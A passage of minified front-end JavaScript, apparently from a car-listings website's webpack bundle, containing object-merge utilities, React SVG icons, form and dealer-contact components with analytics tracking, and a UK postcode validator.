null==e?void 0===e?"[object Undefined]":"[object Null]":q&&q in Object(e)?function(e){var t=x.call(e,q),n=e[q];try{e[q]=void 0;var r=!0}catch(e){}var o=R.call(e);r&&(t?e[q]=n:delete e[q]);return o}(e):function(e){return R.call(e)}(e)}function le(e){return Pe(e)&&ie(e)==a}function ce(e){return!(!Le(e)||function(e){return!!_&&_ in e}(e))&&(Se(e)?A:c).test(function(e){if(null!=e){try{return P.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function se(e){if(!Le(e))return function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}(e);var t=ve(e),n=[];for(var r in e)("constructor"!=r||!t&&x.call(e,r))&&n.push(r);return n}function de(e,t,n,r,o){e!==t&&ae(t,function(a,i){if(o||(o=new X),Le(a))!function(e,t,n,r,o,a,i){var c=ge(e,n),s=ge(t,n),d=i.get(s);if(d)return void ee(e,n,d);var u=a?a(c,s,n+"",e,t,i):void 0,m=void 0===u;if(m){var p=Ce(s),f=!p&&ke(s),h=!p&&!f&&xe(s);u=s,p||f||h?Ce(c)?u=c:Pe(w=c)&&Ee(w)?u=function(e,t){var n=-1,r=e.length;t||(t=Array(r));for(;++n<r;)t[n]=e[n];return t}(c):f?(m=!1,u=function(e,t){if(t)return e.slice();var n=e.length,r=V?V(n):new e.constructor(n);return e.copy(r),r}(s,!0)):h?(m=!1,v=s,g=!0?(y=v.buffer,b=new y.constructor(y.byteLength),new T(b).set(new T(y)),b):v.buffer,u=new v.constructor(g,v.byteOffset,v.length)):u=[]:function(e){if(!Pe(e)||ie(e)!=l)return!1;var t=I(e);if(null===t)return!0;var n=x.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&P.call(n)==O}(s)||we(s)?(u=c,we(c)?u=function(e){return function(e,t,n,r){var o=!n;n||(n={});var a=-1,i=t.length;for(;++a<i;){var l=t[a],c=r?r(n[l],e[l],l,n,e):void 0;void 0===c&&(c=e[l]),o?re(n,l,c):te(n,l,c)}return n}(e,_e(e))}(c):Le(c)&&!Se(c)||(u=function(e){return"function"!=typeof e.constructor||ve(e)?{}:$(I(e))}(s))):m=!1}var v,g,y,b;var w;m&&(i.set(s,u),o(u,s,r,a,i),i.delete(s));ee(e,n,u)}(e,t,i,n,de,r,o);else{var c=r?r(ge(e,i),a,i+"",e,t,o):void 0;void 0===c&&(c=a),ee(e,i,c)}},_e)}function ue(e,t){return ye(function(e,t,n){return t=U(void 0===t?e.length-1:t,0),function(){for(var r=arguments,o=-1,a=U(r.length-t,0),i=Array(a);++o<a;)i[o]=r[t+o];o=-1;for(var l=Array(t+1);++o<t;)l[o]=r[o];return l[t]=n(i),function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,l)}}(e,t,Ae),e+"")}var me=W?function(e,t){return W(e,"toString",{configurable:!0,enumerable:!1,value:(n=t,function(){return n}),writable:!0});var n}:Ae;function pe(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function fe(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return ce(n)?n:void 0}function he(e,t){var n=typeof e;return!!(t=null==t?o:t)&&("number"==n||"symbol"!=n&&s.test(e))&&e>-1&&e%1==0&&e<t}function ve(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||M)}function ge(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ye=function(e){var t=0,n=0;return function(){var r=F(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}(me);function be(e,t){return e===t||e!=e&&t!=t}var we=le(function(){return arguments}())?le:function(e){return Pe(e)&&x.call(e,"callee")&&!H.call(e,"callee")},Ce=Array.isArray;function Ee(e){return null!=e&&Me(e.length)&&!Se(e)}var ke=B||function(){return!1};function Se(e){if(!Le(e))return!1;var t=ie(e);return t==i||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Me(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=o}function Le(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Pe(e){return null!=e&&"object"==typeof e}var xe=b?function(e){return function(t){return e(t)}}(b):function(e){return Pe(e)&&Me(e.length)&&!!d[ie(e)]};function _e(e){return Ee(e)?Q(e,!0):se(e)}var Re,Oe=(Re=function(e,t,n){de(e,t,n)},ue(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=Re.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!Le(n))return!1;var r=typeof t;return!!("number"==r?Ee(n)&&he(t,n.length):"string"==r&&t in n)&&be(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&Re(e,i,n,o)}return e}));function Ae(e){return e}e.exports=Oe},282:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50 50","data-icon":"circle-tick"}),o.createElement("g",{fill:"currentColor",stroke:"null"},o.createElement("path",{fillRule:"evenodd",d:"M.077 25C.077 11.242 11.242.077 25 .077S49.923 11.242 49.923 25 38.758 49.923 25 49.923.077 38.758.077 25zM25 44.939C14.008 44.939 5.061 35.992 5.061 25S14.008 5.061 25 5.061 44.939 14.008 44.939 25 35.992 44.939 25 44.939z",clipRule:"evenodd"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".5",d:"m15.599 23.425-.264-.288-.262.288-2.442 2.67-.22.24.222.24 8.545 9.347.261.288.263-.288 2.442-2.67L38.792 17.23l.22-.241-.22-.24-2.44-2.671-.264-.286-.262.286-14.387 15.736-5.84-6.39z"})))}},609:(e,t,n)=>{"use strict";n.d(t,{S:()=>o});var r=n(1958);function o(e,t){var n;if("function"!=typeof(null===(n=window.permutive)||void 0===n?void 0:n.track))return console.warn("[Motors] Permutive.track() not available - event not tracked:",e,t),!1;try{return window.permutive.track(e,t),!0}catch(e){return console.error("[Motors] Permutive.track() error:",(0,r.u1)(e)),!1}}},1030:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){var t;const n=(0,r.useRef)(null),{options:o,disabled:a,labelProp:i,valueProp:l,propName:c,onChange:s,name:d,qa:u,value:m}=e,p={noOptions:!Array.isArray(o)||0===o.length,isDisabled:!!a},f=(h=p,Object.values(h).some(e=>e));var h;return r.createElement("select",{ref:n,"aria-label":"Select ".concat(e.name),"data-q":u,name:d,id:d,onChange:function(){var t,r;const o={event:"form_progression",formName:(null===(t=n.current.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),s(c||d,n.current.value,n.current.selectedIndex)},value:m,disabled:f},null===(t=e.options)||void 0===t?void 0:t.map(e=>{const t=e.Value||e[l];return r.createElement("option",{key:"o_".concat(t),value:e[l]||e.Value},e[i]||e.Name||e.Text)}))}},1071:(e,t,n)=>{"use strict";n.d(t,{s:()=>i,t:()=>a});var r=n(6540);function o(e,t){if("function"==typeof e)return e(t);null!=e&&(e.current=t)}function a(...e){return t=>{let n=!1;const r=e.map(e=>{const r=o(e,t);return n||"function"!=typeof r||(n=!0),r});if(n)return()=>{for(let t=0;t<r.length;t++){const n=r[t];"function"==typeof n?n():o(e[t],null)}}}}function i(...e){return r.useCallback(a(...e),e)}},1248:(e,t,n)=>{"use strict";n.d(t,{w:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"25",fill:"none"}),o.createElement("path",{fill:"currentColor",d:"m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"}))}},1426:(e,t,n)=>{var r=n(3738).default;e.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},1648:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"email"}),o.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),o.createElement("g",{fillRule:"evenodd",fill:"currentColor"},o.createElement("path",{d:"M49.276 12.14l-1.918-1.813-18.164 17.166c-2.313 2.185-6.077 2.185-8.39 0L2.642 10.327.72 12.14l13.565 12.814L.722 37.769 2.64 39.58l13.562-12.814 2.686 2.537c1.633 1.542 3.803 2.392 6.111 2.392 2.31 0 4.478-.85 6.11-2.392l2.687-2.537L47.359 39.58l1.92-1.81-13.565-12.816L49.278 12.14",strokeWidth:"1.7131"}),o.createElement("path",{stroke:"currentColor",strokeWidth:".85655",d:"M45.403 42.904H4.597c-2.41 0-4.372-1.854-4.372-4.13V11.226c0-2.277 1.962-4.13 4.372-4.13h40.806c2.41 0 4.372 1.853 4.372 4.13v27.546c0 2.277-1.962 4.13-4.372 4.13M4.597 9.857c-.803 0-1.458.619-1.458 1.378V38.78c0 .76.655 1.378 1.458 1.378h40.806c.803 0 1.458-.619 1.458-1.378V11.234c0-.76-.655-1.378-1.458-1.378H4.597"})))}},1672:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),o.createElement("path",{d:"M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z",fillRule:"evenodd",fill:"currentColor",stroke:"null"}))}},1765:(e,t,n)=>{"use strict";n.d(t,{$4:()=>r,SD:()=>a});const r=function(e){const t=e/(arguments.length>1&&void 0!==arguments[1]?arguments[1]:10),n=(t/2).toFixed(1);return{ratingValue:Number(n),ratingIncrement:Math.round(t)/2}},o={JudgeService:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},JudgeServiceLite:{logoAlt:"JudgeService logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/partner-logos/judge-service-logo.jpg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using JudgeService."},Google:{logoAlt:"Google logo",logoUrl:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/google.svg",disclaimer:"Reviews provided by dealership customers who were invited to provide feedback on their sales experience using Google."}},a=(e,t)=>{switch(e){case 2:return t.some(e=>"Google"===e.ReviewSource)?{providerName:"Google",providerDetail:o.Google}:{providerName:"JudgeService",providerDetail:o.JudgeService};case 7:return{providerName:"Google",providerDetail:o.Google};case 8:return{providerName:"JudgeServiceLite",providerDetail:o.JudgeService};default:return console.log("No provider details were found for '".concat(e,"'.")),null}}},1958:(e,t,n)=>{"use strict";function r(e){return null!=e&&"object"==typeof e&&"Code"in e&&"number"==typeof e.Code}function o(e){return e instanceof Error}function a(e){return null!=e&&"object"==typeof e&&"WarningMessage"in e&&"string"==typeof e.WarningMessage&&e.WarningMessage.length>0}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"An error occurred. Please try again.";return"string"==typeof e?e:o(e)?e.message:r(e)?e.FriendlyMessage||e.Message||"API Error ".concat(e.Code):a(e)?e.WarningMessage:function(e){return null!=e&&"object"==typeof e&&"message"in e&&"string"==typeof e.message&&e.message.length>0}(e)?e.message:t}n.d(t,{d7:()=>r,u1:()=>i})},2284:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},2327:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(2284);function o(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}},2480:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(4467),o=n(6540),a=n(7343);function i(e){return o.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",className:e.class||"","data-icon":"phone-empty"},o.createElement("path",{stroke:e.colour||a.M.contentPrimary,fill:e.colour||a.M.contentPrimary,strokeWidth:".5",d:"M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868",fillRule:"evenodd"}))}var l=n(6615),c=n(7041),s=n(609);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,r.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m=o.lazy(()=>n.e(3695).then(n.bind(n,947)));function p(e){let{css:t,emailEnabled:n,iconColour:r,iconHoverColour:a,nightOwl:d,phoneNumber:p,text:f,trackingLocation:h,trackingDealerInfo:v,trackingDealerId:g,trackingVehicleId:y,qaAttributeValue:b,qa:w}=e;const[C,E]=(0,o.useState)(r),[k,S]=(0,o.useState)(!1);const M="string"==typeof b?b:"call";return d?o.createElement(o.Fragment,null,o.createElement("button",{className:t,"data-q":(0,l.r5)(w,M),onClick:function(){S(!0)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r),type:"button"},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f)),o.createElement(c.A,{className:"small-modal overlay--out-of-hours",description:"Contact the dealer outside of business hours",open:k,onOpenChange:S,showTitle:!1,title:"Out of hours",addPadding:!0},o.createElement(m,{close:()=>S(!1),focusOnClose:()=>{},dealerId:g,emailEnabled:n,phoneNumber:"tel:".concat(p),vehicleId:y}))):o.createElement("a",{className:t,href:"tel:".concat(p),"data-q":(0,l.r5)(w,M),onClick:function(){var e;(0,s.S)("Action",{actionName:"CallDealer"});const t={event:"contact_dealer",contactDealerMethod:"contact number",linkSection:h,linkText:f,linkUrl:"tel:".concat(p),dealerDetailsSubmitted:u({dealerId:g},v),vehicleDetailsSubmitted:{vehicleId:y}};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)},onMouseOver:()=>E(a),onFocus:()=>E(a),onMouseOut:()=>E(r),onBlur:()=>E(r)},o.createElement(i,{colour:C}),o.createElement("span",{className:"nowrap"},f))}},2579:(e,t,n)=>{"use strict";n.d(t,{hO:()=>c,sG:()=>l});var r=n(6540),o=n(961),a=n(3362),i=n(4848),l=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","select","span","svg","ul"].reduce((e,t)=>{const n=(0,a.TL)(`Primitive.${t}`),o=r.forwardRef((e,r)=>{const{asChild:o,...a}=e,l=o?n:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,i.jsx)(l,{...a,ref:r})});return o.displayName=`Primitive.${t}`,{...e,[t]:o}},{});function c(e,t){e&&o.flushSync(()=>e.dispatchEvent(t))}},2680:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":5055,"./carmoney-overlay.tsx":2185,"./cazoo-qr.tsx":2860,"./dealer-map.tsx":6753,"./fail.cy.tsx":8516,"./fail.tsx":8988,"./finance-explained.tsx":5165,"./finance-rep-example-overlay.tsx":456,"./finance-terms.tsx":1790,"./forms/complete-account.tsx":9763,"./forms/contact-dealer-item.cy.tsx":4104,"./forms/contact-dealer-item.tsx":9776,"./forms/contact-dealer-sms.cy.tsx":5338,"./forms/contact-dealer-sms.tsx":4214,"./forms/contact-dealer.cy.tsx":234,"./forms/contact-dealer.tsx":6038,"./forms/contact-page-consumer.tsx":3367,"./forms/contact-page-dealer.tsx":8920,"./forms/merchandising-finance-enquiry.cy.tsx":581,"./forms/merchandising-finance-enquiry.tsx":2955,"./forms/password-reminder.tsx":5856,"./forms/register.tsx":709,"./forms/report-ad.tsx":1367,"./forms/signin.tsx":682,"./forms/trade-a-vehicle.tsx":8015,"./generation-info.tsx":165,"./gumtree-redirect.cy.tsx":6994,"./gumtree-redirect.tsx":6334,"./iframe.tsx":1352,"./modal-iframe.tsx":5788,"./modal-list.tsx":3076,"./motors-review.tsx":8993,"./my-saved-search-edit.tsx":6022,"./online-dealer-dealership-modal.tsx":9007,"./online-dealer-modal.tsx":9943,"./operating-status.tsx":5694,"./out-of-hours-overlay.tsx":947,"./postcode-prompt.tsx":6642,"./pricing-hub-compare-overlay.tsx":8819,"./pricing-hub-filter-overlay.tsx":4604,"./review-list.tsx":9005,"./running-cost-modal.tsx":5664,"./save-search-form.tsx":9235,"./social-share.tsx":6147,"./success.tsx":2707,"./vehicle-description-modal.tsx":5099,"./vehicle-price-history.tsx":7373,"./vehicle-spec-modal.tsx":9684};function o(e){var t=a(e);if(!n.m[t]){var r=new Error("Module '"+e+"' ('"+t+"') is not available (weak dependency)");throw r.code="MODULE_NOT_FOUND",r}return n(t)}function a(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}o.keys=function(){return Object.keys(r)},o.resolve=a,o.id=2680,e.exports=o},2694:(e,t,n)=>{"use strict";var r=n(6925);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,a,i){if(i!==r){var l=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw l.name="Invariant Violation",l}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return n.PropTypes=n,n}},2799:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,l=n?Symbol.for("react.profiler"):60114,c=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,d=n?Symbol.for("react.async_mode"):60111,u=n?Symbol.for("react.concurrent_mode"):60111,m=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,f=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function C(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case d:case u:case a:case l:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case m:case v:case h:case c:return e;default:return t}}case o:return t}}}function E(e){return C(e)===u}t.AsyncMode=d,t.ConcurrentMode=u,t.ContextConsumer=s,t.ContextProvider=c,t.Element=r,t.ForwardRef=m,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=l,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return E(e)||C(e)===d},t.isConcurrentMode=E,t.isContextConsumer=function(e){return C(e)===s},t.isContextProvider=function(e){return C(e)===c},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return C(e)===m},t.isFragment=function(e){return C(e)===a},t.isLazy=function(e){return C(e)===v},t.isMemo=function(e){return C(e)===h},t.isPortal=function(e){return C(e)===o},t.isProfiler=function(e){return C(e)===l},t.isStrictMode=function(e){return C(e)===i},t.isSuspense=function(e){return C(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===u||e===l||e===i||e===p||e===f||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===c||e.$$typeof===s||e.$$typeof===m||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=C},3277:(e,t,n)=>{var r=n(3693);function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach(function(t){r(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const i=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_CONTACT_DETAILS"===t.type||"SET_FORM_PROPS"===t.type?a(a({},e),t.payload):e};window.m&&window.m.Reducer().add({name:"ContactStore",func:i})},3362:(e,t,n)=>{"use strict";n.d(t,{TL:()=>i});var r=n(6540),o=n(1071),a=n(4848);function i(e){const t=l(e),n=r.forwardRef((e,n)=>{const{children:o,...i}=e,l=r.Children.toArray(o),c=l.find(s);if(c){const e=c.props.children,o=l.map(t=>t===c?r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null:t);return(0,a.jsx)(t,{...i,ref:n,children:r.isValidElement(e)?r.cloneElement(e,void 0,o):null})}return(0,a.jsx)(t,{...i,ref:n,children:o})});return n.displayName=`${e}.Slot`,n}function l(e){const t=r.forwardRef((e,t)=>{const{children:n,...a}=e;if(r.isValidElement(n)){const e=function(e){let t=Object.getOwnPropertyDescriptor(e.props,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning;if(n)return e.ref;if(t=Object.getOwnPropertyDescriptor(e,"ref")?.get,n=t&&"isReactWarning"in t&&t.isReactWarning,n)return e.props.ref;return e.props.ref||e.ref}(n),i=function(e,t){const n={...t};for(const r in t){const o=e[r],a=t[r];/^on[A-Z]/.test(r)?o&&a?n[r]=(...e)=>{const t=a(...e);return o(...e),t}:o&&(n[r]=o):"style"===r?n[r]={...o,...a}:"className"===r&&(n[r]=[o,a].filter(Boolean).join(" "))}return{...e,...n}}(a,n.props);return n.type!==r.Fragment&&(i.ref=t?(0,o.t)(t,e):e),r.cloneElement(n,i)}return r.Children.count(n)>1?r.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}var c=Symbol("radix.slottable");function s(e){return r.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===c}},3625:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50","data-icon":"spinner"},r.createElement("circle",{className:"svg-path",cx:"25",cy:"25",r:"20",stroke:e.colour||o.M.contentPrimary}))}},3693:(e,t,n)=>{var r=n(7736);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},3762:()=>{!function(){let e=[];const t=function(){e.forEach(function(n){n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==getComputedStyle(n).display&&("IMG"===n.tagName?(n.src=n.dataset.src,n.classList.remove("lazy"),n.onerror=function(){this.height="0px"}):n.classList.contains("js-lazy-bg")&&(n.style.backgroundImage="url('".concat(n.dataset.src,"')"),n.classList.remove("js-lazy-bg")),e=e.filter(function(e){return e!==n}),0===e.length&&(document.removeEventListener("scroll",t),window.removeEventListener("resize",t),window.removeEventListener("orientationchange",t)))})},n=function(){let e;return function(){clearTimeout(e),e=setTimeout(t,20)}}();document.addEventListener("DOMContentLoaded",function(){e=[].slice.call(document.querySelectorAll("img.lazy, .js-lazy-bg")),n(),document.addEventListener("scroll",n),window.addEventListener("resize",n),window.addEventListener("orientationchange",n)})}()},4096:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(6540),o=n(5207);const a=function(e){return""!==e&&/^(([G][I][R] {0,}0[A]{2})|((([A-PR-UWYZ][A-HK-Y]?[0-9][0-9]?)|(([A-PR-UWYZ][0-9][A-HJKSTUW])|([A-PR-UWYZ][A-HK-Y][0-9][ABEHMNPRV-Y]))) {0,}[0-9][ABD-HJLNP-UW-Z]{2}))$/.test(e)};function i(e){let{action:t,autofocus:n,disabled:i,error:l=[],label:c,modifierClasses:s="",onUpdate:d,PostCode:u,qa:m}=e;const[p,f]=(0,r.useState)(u.length>4?u:""),[h,v]=(0,r.useState)(!1),g=(0,r.useRef)(null);(0,r.useEffect)(()=>{f(u.length>4?u:"")},[u]),(0,r.useEffect)(()=>()=>{g.current&&clearTimeout(g.current)},[]);const y=l.find(e=>"PostCode"===e.key),b=y&&!h;return r.createElement("div",{className:"input-field postcode ".concat(s)},r.createElement(o.A,{action:t,autofocus:n,disabled:i,error:b,id:"searchPostcode",label:c||"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{const n=t.replace(/\s/g,"").toUpperCase();g.current&&clearTimeout(g.current),g.current=setTimeout(()=>{const e=a(n);v(!1),e&&window.m.Store.dispatch(window.m.Action("updateSearchPanel")({PostCode:n})),d&&d("PostCode",n,e),window.m.Store.dispatch(window.m.Action("updateValidCriteria")("PostCode",e,"Please enter a valid UK 